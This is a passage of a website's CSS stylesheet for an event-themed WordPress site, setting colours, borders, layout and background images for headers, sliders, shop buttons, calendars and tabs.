svg, .gt-event-style-4 .gt-status svg, .gt-event-style-4 .gt-location svg, .gt-event-style-4 .gt-date svg, .gt-event-style-4 .gt-time svg, .gt-event-style-4 .gt-venue svg, .gt-event-style-4 .gt-stock svg, .gt-white .gt-venue-style-1 .gt-title a:hover, .gt-white .gt-venue-style-1 .gt-title a:focus, .gt-venue-style-1 .gt-title a:hover, .gt-venue-style-1 .gt-title a:focus, .gt-venue-style-1 .gt-image .gt-location, .gt-venue-style-1 .gt-image .gt-location a, .gt-venue-style-1 .gt-image .gt-location a:visited, .gt-venue-style-1 .gt-image .status, .gt-content-favorite-add-popup:before, .gt-content-favorite-remove-popup:before, .gt-content-like-add-popup:before, .gt-content-like-remove-popup:before, .edit-link a:focus, .edit-link a:hover{color:#291e6c;}.gt-marker-cluster, .irs-bar, .irs-slider, .irs-from, .irs-to, .irs-single, .gt-countdown.gt-style-4 ul li > .gt-inner, .gt-countdown.gt-style-1 ul li > .gt-inner, .gt-feature-box .gt-content .gt-line, .gt-post-style-1 .gt-bottom .gt-more, .gt-post-style-1 .gt-bottom .gt-more:visited, .gt-post-style-2 .gt-bottom .gt-more, .gt-post-style-2 .gt-bottom .gt-more:visited, .gt-pagination ul li > span, .gt-pagination ul li > a, .gt-pagination ul li > a:visited, .gt-post-pagination ul li a, .gt-post-pagination ul li a:visited, .gt-event-section-tabs .gt-event-tabs > li > a:after, .gt-event-section-tabs .gt-event-tabs > li > a:visited:after, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .gt-event-schedule.gt-style-1 .gt-schedule-tabs, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:visited, .gt-event-schedule.gt-style-4 > .gt-item > .gt-heading, .gt-event-schedule.gt-style-5 > .gt-item > .gt-heading, .gt-event-schedule.gt-style-6 > .gt-item > .gt-heading, .gt-organizers.gt-style-1 ul li a:hover, .gt-organizers.gt-style-1 ul li a:focus, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-organizers.gt-style-3 ul li a, .gt-organizers.gt-style-3 ul li a:visited, .gt-tags.gt-style-1 ul li a:hover, .gt-tags.gt-style-1 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-tags.gt-style-3 ul li a, .gt-tags.gt-style-3 ul li a:visited, .gt-categories.gt-style-1 ul li a:hover, .gt-categories.gt-style-1 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-categories.gt-style-3 ul li a, .gt-categories.gt-style-3 ul li a:visited, .gt-social-sharing.gt-style-1 ul li a:hover, .gt-social-sharing.gt-style-1 ul li a:focus, .gt-social-sharing.gt-style-2 ul li a:hover, .gt-social-sharing.gt-style-2 ul li a:focus, .gt-social-sharing.gt-style-3 ul li a:hover, .gt-social-sharing.gt-style-3 ul li a:focus, .gt-social-sharing.gt-style-4 ul li a:hover, .gt-social-sharing.gt-style-4 ul li a:focus, .gt-social-sharing.gt-style-5 ul li a:hover, .gt-social-sharing.gt-style-5 ul li a:focus, .gt-social-sharing.gt-style-6 ul li a, .gt-social-sharing.gt-style-6 ul li a:visited, .gt-social-sharing.gt-style-7 ul li a:hover, .gt-social-sharing.gt-style-7 ul li a:focus, .gt-social-links-element.gt-style-1 ul li a:hover, .gt-social-links-element.gt-style-1 ul li a:focus, .gt-social-links-element.gt-style-2 ul li a:hover, .gt-social-links-element.gt-style-2 ul li a:focus, .gt-social-links-element.gt-style-3 ul li a:hover, .gt-social-links-element.gt-style-3 ul li a:focus, .gt-social-links-element.gt-style-4 ul li a:hover, .gt-social-links-element.gt-style-4 ul li a:focus, .gt-social-links-element.gt-style-5 ul li a:hover, .gt-social-links-element.gt-style-5 ul li a:focus, .gt-social-links-element.gt-style-6 ul li a, .gt-social-links-element.gt-style-6 ul li a:visited, .gt-social-links-element.gt-style-7 ul li a:hover, .gt-social-links-element.gt-style-7 ul li a:focus, .gt-event-buttons ul li a, .gt-event-buttons ul li a:visited, .gt-content-detail-box > ul > li.gt-event-counter, .gt-button.gt-style-3 a, .gt-button.gt-style-3 a:visited, .gt-button.gt-style-2 a, .gt-button.gt-style-2 a:visited, .gt-button.gt-style-1 a, .gt-button.gt-style-1 a:visited, .gt-app-box .gt-item a:hover, .gt-app-box .gt-item a:focus, .gt-blog-carousel .gt-slider-prev:hover, .gt-blog-carousel .gt-slider-prev:focus, .gt-blog-carousel .gt-slider-next:hover, .gt-blog-carousel .gt-slider-next:focus, .gt-blog-carousel .gt-all-button:hover, .gt-blog-carousel .gt-all-button:focus, .gt-venues-carousel .gt-slider-prev:hover, .gt-venues-carousel .gt-slider-prev:focus, .gt-venues-carousel .gt-slider-next:hover, .gt-venues-carousel .gt-slider-next:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .gt-events-carousel .gt-slider-prev:hover, .gt-events-carousel .gt-slider-prev:focus, .gt-events-carousel .gt-slider-next:hover, .gt-events-carousel .gt-slider-next:focus, .gt-events-carousel .gt-all-button:hover, .gt-events-carousel .gt-all-button:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gt-categorized-contents .gt-all-button:hover, .gt-categorized-contents .gt-all-button:focus, .gt-categorized-contents .gt-nav > li > a, .gt-categorized-contents .gt-nav > li > a:visited, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-3 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-3 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover, .gt-events-slider .gt-slide-inner .gt-content .buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .gt-category, .gt-eventchamp-service-box.gt-style-1:hover .gt-icon, .gt-mobile-menu .gt-bottom .gt-user-box, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-user-box, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-user-box, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-user-box, .gt-style-4 .sk-fading-circle .sk-circle:before, .gt-style-3 .spinner, .gt-style-2 .spinner > div, .gt-style-1 .double-bounce1, .gt-style-1 .double-bounce2, .gt-event-style-1 .gt-category ul li, .gt-event-style-1 .gt-price, .gt-event-style-3 .gt-category ul li, .gt-event-style-4 .gt-category ul li, .gt-venue-style-1 .gt-image .price, .fc button, .fc-state-default, .fc-event, .fc-event-dot, .ui-datepicker .ui-datepicker-today > a, .ui-datepicker .ui-datepicker-today > a:visited, .ui-datepicker .ui-datepicker-header, .plyr--video .plyr__controls button.tab-focus:focus, .plyr--video .plyr__controls button:hover, .plyr--audio .plyr__controls button.tab-focus:focus, .plyr--audio .plyr__controls button:hover, .plyr__play-large, button, input[type="submit"], .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .gt-like-box a.gt-liked, .gt-like-box a.gt-liked:visited, .gt-like-box a.gt-favorited, .gt-like-box a.gt-favorited:visited, .gt-like-box a:hover, .gt-like-box a:focus, .fancybox-container .fancybox-progress{background-color:#291e6c;}.fancybox-container .fancybox-thumbs__list a:before, .gt-like-box a.gt-liked, .gt-like-box a.gt-liked:visited, .gt-like-box a.gt-favorited, .gt-like-box a.gt-favorited:visited, .gt-like-box a:hover, .gt-like-box a:focus, .gt-countdown.gt-style-3 ul li > .gt-inner, .gt-footer .gt-app-box .gt-item a:hover, .gt-footer .gt-app-box .gt-item a:focus, .gt-footer.gt-style-1 .gt-app-box .gt-item a:hover, .gt-footer.gt-style-1 .gt-app-box .gt-item a:focus, .gt-post-style-1 .gt-bottom .gt-more, .gt-post-style-1 .gt-bottom .gt-more:visited, .gt-post-style-2 .gt-bottom .gt-more, .gt-post-style-2 .gt-bottom .gt-more:visited, .gt-pagination ul li > span, .gt-pagination ul li > a, .gt-pagination ul li > a:visited, .gt-post-pagination ul li a, .gt-post-pagination ul li a:visited, .gt-event-ticket.gt-style-1.gt-active-on, .gt-event-ticket.gt-style-2.gt-active-on, .gt-event-ticket.gt-style-3.gt-active-on, .gt-event-ticket.gt-style-4, .gt-event-ticket.gt-style-5.gt-active-on, .gt-event-ticket.gt-style-6.gt-active-on, .gt-event-ticket.gt-style-7.gt-active-on, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-navigation ul li a:visited, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .gt-button.gt-style-3 a, .gt-button.gt-style-3 a:visited, .gt-button.gt-style-2 a, .gt-button.gt-style-2 a:visited, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus, .gt-button.gt-style-1 a, .gt-button.gt-style-1 a:visited, .gt-event-buttons ul li a, .gt-event-buttons ul li a:visited, .gt-event-schedule.gt-style-7 .gt-item > ul > li .gt-content > .gt-inner, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:visited, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-social-sharing.gt-style-7 ul li a:hover, .gt-social-sharing.gt-style-7 ul li a:focus, .gt-social-links-element.gt-style-7 ul li a:hover, .gt-social-links-element.gt-style-7 ul li a:focus, .gt-app-box .gt-item a:hover, .gt-app-box .gt-item a:focus, .gt-counter > .gt-number, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gt-eventchamp-service-box.gt-style-1 .gt-title, .gt-eventchamp-service-box.gt-style-1 .gt-icon, .gt-blog-carousel .gt-slider-prev:hover, .gt-blog-carousel .gt-slider-prev:focus, .gt-blog-carousel .gt-slider-next:hover, .gt-blog-carousel .gt-slider-next:focus, .gt-blog-carousel .gt-all-button:hover, .gt-blog-carousel .gt-all-button:focus, .gt-venues-carousel .gt-slider-prev:hover, .gt-venues-carousel .gt-slider-prev:focus, .gt-venues-carousel .gt-slider-next:hover, .gt-venues-carousel .gt-slider-next:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .gt-venues-carousel.gt-white .gt-slider-prev:hover, .gt-venues-carousel.gt-white .gt-slider-prev:focus, .gt-venues-carousel.gt-white .gt-slider-next:hover, .gt-venues-carousel.gt-white .gt-slider-next:focus, .gt-venues-carousel.gt-white .gt-all-button:hover, .gt-venues-carousel.gt-white .gt-all-button:focus, .gt-events-carousel .gt-slider-prev:hover, .gt-events-carousel .gt-slider-prev:focus, .gt-events-carousel .gt-slider-next:hover, .gt-events-carousel .gt-slider-next:focus, .gt-events-carousel .gt-all-button:hover, .gt-events-carousel .gt-all-button:focus, .gt-categorized-contents .gt-all-button:hover, .gt-categorized-contents .gt-all-button:focus, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-categorized-contents .gt-nav > li > a, .gt-categorized-contents .gt-nav > li > a:visited, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover, .gt-events-slider .gt-slide-inner .gt-content .buttons a:focus, .fc button, .fc-state-default, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu, button, input[type="submit"], button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, button, input[type="submit"]{border-color:#291e6c;}.irs-from:after, .irs-to:after, .irs-single:after, .gt-event-style-3 .gt-content, .gt-event-ticket.gt-style-4.gt-active-on:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-flex-menu{border-top-color:#291e6c;}.ui-datepicker:before, .gt-page-title-bar .gt-breadcrumb nav > ol > li.gt-item-current, .gt-page-title-bar .gt-breadcrumb nav > ol > li.current-item > span{border-bottom-color:#291e6c;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{background-color:#a70000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{border-color:#a70000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{color:#ffffff;}.gt-header.gt-style-1{background-color: #ffffff;}.gt-header.gt-style-1.gt-style-2{background-color: #ffffff;}.gt-header.gt-style-3{background-color: #ffffff;}.gt-header.gt-style-3.gt-style-4{background-color: #ffffff;}.gt-header.gt-style-5{background-color: #ffffff;}.gt-header.gt-style-5.gt-style-6{background-color: #ffffff;}.gt-sticky-header{background-color: #ffffff;}.gt-footer.gt-style-1{background-position: center top;}.gt-footer.gt-style-2{background-color: #ffffff;}.gt-footer.gt-style-2{background-repeat: repeat;}.gt-footer.gt-style-2{background-position: left center;}.gt-footer.gt-style-2{background-image: url(https://iwlf.in/wp-content/uploads/2021/02/Frame-1618873891.png);}.gt-page-title-bar .gt-background{background-color: #000000;}.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-organizers.gt-style-1 ul li a:hover, .gt-organizers.gt-style-1 ul li a:focus, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-tags.gt-style-1 ul li a:hover, .gt-tags.gt-style-1 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-categories.gt-style-1 ul li a:hover, .gt-categories.gt-style-1 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus { color: #FFFFFF; } .fc-state-default:hover, .fc-state-default:focus, .fc button:hover, .fc button:focus, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-pagination ul li > span.current, .gt-pagination ul li > a:hover, .gt-pagination ul li > a:focus, .gt-post-pagination ul li a:hover, .gt-post-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .gt-event-buttons ul li a:hover, .gt-event-buttons ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active:visited, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:hover, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:focus, .gt-detail-widget > ul > li.button-content a:hover, .gt-detail-widget > ul > li.button-content a:focus, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-button.gt-style-3 a:hover, .gt-button.gt-style-3 a:focus, .gt-button.gt-style-2 a:hover, .gt-button.gt-style-2 a:focus, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus { background: transparent; }.hide_design{display:none;}body div img[alt="image_print"] {
  display: none !important;
}
.gt-mobile-header.fix_header {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: auto;
  z-index: 9;
}
.archive  .gt-post-style-2 .gt-image{display:none !important;}
.top_right_logo::before{width:100px;height:100px;}
.gt-mobile-menu{background: #fff !important;transition:0.5s ease all;}
.desktop-hide.mobile_menu_addrss{background:#fff !important;}
.mobile_menu_addrss .mobile_social {
  padding-left: 0px;
  display: flex;
  column-gap: 17px;
}
.gt-content-header.gt-image .wp-post-image{display:none;}
.gt-post-style-1{position:relative;}
.gt-content-block *{color:#fff !important;}
.post_slider .gt-content-block .gt-more{transition:0.5s ease all;display: none;color: #FEED00 !important;}
.gt-content-block:hover .gt-more{display: block !important;}
.gt-content-block {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: start;
  justify-content: end;
  z-index: 99;
  padding: 20px;
  flex-direw: c;
  flex-direction: column;
}
.um-button.um-btn-auto-width, #um-submit-btn {
  background: #291e6c !important;color:#fff !important;
}
.onln_athl_registration {
  display: flex;
  align-content: center;
  justify-content: center;
  column-gap: 10px;
}
.cb-top-bar-flex-container * {color: #000 !important;}
.border-radius.newsletter {
  margin-top: -70px;
  z-index: 9;
  position: relative;
}
/* the slides */
.block_grid  .slick-slide {
    margin-left:22px;
  }
.block_grid  .slick-list {
    margin-left:-22px;
  }
.full_image *{width:100%;}
.custom_btn a {
  border: 1px solid #291E6C !important;
  color: #291E6C !important;
  border-radius: 33px !important;
  line-height: 1.2;
  padding: 10px 25px !important;
}
body .ticker-news .tickercontainer ul.newsticker li a{color:#000;}
.newsletter button {
  width: auto !important;
  background: transparent;
  border: 1px solid #fff;
  border-radius: 8px;
  font-size: 16px;
  font-weight: bold;
}
div.Header_mid{text-align:center;font-size:32px;color:#fff;min-height:100px;display:flex;align-items:center;justify-content:center;background:url('https://iwlf.in/wp-content/uploads/2025/07/Hero-section-1.png');}
.flexslider_slide li{max-width:340px;}
body .cb-top-bar-flex-container {background-color: #EEEDF3;}
body .calender_design table * {border: 0px solid transparent !important;background: transparent !important;color: #000 !mportant;font-size:12px !important;}
.esf-insta-follow-btn-wrap {display: none !important;}
.interactive_block h1, .interactive_block .gt-title {margin-top: 8px;font-weight:600;}
.interactive_block.hide_Detail {width: 10%;text-align: center;min-width:10%;}
.interactive_block h4, .interactive_block  .gt-size2 .gt-title {font-size:20px;  text-transform: unset;
  margin: 30px 0px 20px 0px;}
.interactive_block .content {font-size:16px;}
.interactive_block.hide_Detail h4 {
  transform: rotate(90deg);
 width: 164px;
  position: relative;
  top: 55px;
  left: -35px;
  font-size: 14px;
  text-align: left;
  font-weight: normal;
}
header.gt-header.gt-style-3 , header.gt-mobile-header, header.gt-sticky-header.gt-active{
  background-image: url('https://iwlf.in/wp-content/uploads/2025/07/HEADER.png') !important;
  background-repeat: no-repeat;background-size: 100% 100% !important;;
}
.interactive_block.hide_Detail h1 {
  font-size: 16px;
}
.interactive_block.hide_Detail .content{display:none;}
.interactive_block.active {}
.block_grid{display:flex;justify-content:center;column-gap:30px;}
.interactive_block *{color:#fff;}
.interactive_block{min-height: 460px !important;  display: flex !important;
  align-items: center;
  justify-content: center;
  flex-direction: column;position:relative;background:url('https://iwlf.in/wp-content/uploads/2025/07/Frame-1618873884.png');  background-size: cover;background-repeat: no-repeat;padding: 15px;border-radius: 12px;}
.interactive_block:after{content:" ";position:absolute;
 background:url('https://iwlf.in/wp-content/uploads/2025/07/Vector-7.png');top:0px;left:0px;width:100%;height:100%;
 background-size: cover;
  background-repeat: no-repeat;
  background-position: center;}
.ticker-news {
  margin: 0px;
}
.gt-calendar button{background:#291E6C;}
 .calender_design .fc-view.fc-month-view.fc-basic-view {
  background: #fff;
  box-shadow: 0px 0px 9px #E8E6E6;
  border-radius: 8px;
}
body .calender_design .fc-unthemed th.fc-day-header.fc-widget-header{color:#000 !important;}
body .fc-row.fc-week.fc-widget-content.fc-rigid {
  height: 19px !important;
  min-height: 33px !important;
  background: transparent;
}
body .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
}
body .ticker-news span {background: #291E6C;}
.heading_underline .gt-title span {text-shadow:2px 2px 4px rgba(0,0,0,0.4);position: relative;color:#291E6C;padding-bottom: 20px;line-height: 2;}
.heading_underline .gt-title span::after {content: " ";width: 65%;height: 3px;background: #DB162A;left: 2px;bottom: 18px;position: absolute;}
.vc_tta-tabs-list .vc_tta-title-text {
  font-size: 16px;
  font-weight: 600;
  padding: 0px 15px;color#000;
}
body .gt-events-slider .gt-slide-inner .gt-content{text-align:left;}
body .gt-events-slider .gt-slide-inner .gt-content .gt-information{justify-content:start;}
body .gt-events-slider .gt-slide-inner .gt-content .buttons a,
body .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,
body .gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{border: 2px solid #291E6C;background:#291E6C;}
body .home__page_event_tab  .vc_tta-tab.vc_active a  .vc_tta-title-text{color:#291E6C }
.home_tab__grid .vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{margin-left:25px;}
.home_tab__grid  .vc_tta.vc_tta-shape-rounded .vc_tta-tab a {border-radius: 8px 8px 0px 0px;}
body .home__page_event_tab  .vc_tta-tab.vc_active a{background:#f6f6f6 !important;color:#291E6C !important;}
body .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab  a{background:transparent;}
.home_tab__grid .vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin-left:0px;margin-right:0px;}
.home_tab__grid .gt-events-slider .gt-slide-inner{background:#E9E7F5;}
.gt-events-slider {  max-height: 300px;}
.gt-events-slider .gt-slide-inner .gt-content .gt-title,
.gt-events-slider .gt-slide-inner .gt-content{color:#000;}
.border-radius {border-radius: 8px;}
.custom_gallery .gt-columns.gt-column-3 .gt-col{width:25%;}
.text_white, .text_white *{color:#fff;}
.custom_gallery .gt-columns.gt-column-3 .gt-col:first-child{width:50%;}
.custom_gallery .gt-columns.gt-column-3 .gt-col:last-child{width:50%;}
.home__page_event_tab .vc_tta-tabs-container{margin-bottom:0px !important;}
.home__page_event_tab .vc_tta-panels-container, 
.home__page_event_tab .vc_tta-panels,
